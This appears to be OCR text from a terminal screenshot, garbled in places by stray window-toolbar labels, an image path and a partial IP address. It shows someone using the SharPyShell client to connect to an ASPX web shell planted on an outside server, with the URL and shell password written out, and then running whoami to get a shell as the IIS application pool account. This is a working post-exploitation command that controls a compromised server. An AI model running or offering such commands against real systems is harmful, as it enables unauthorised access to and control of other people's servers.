 2. 39. .238 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
root@iZitijee5yxasrZ:/tmp/SharPyShell# python SharPyShell.py interact -u 'http://free.idcfengye.com:10430
/sharpyshell.aspx' -p 'betasec'
S#arPyShell
#SharPyShell v1.2.1 - @splinter_code
SharPyShellPrompt>
C:\Windows\Temp> whoami
iis apppool\defaultapppool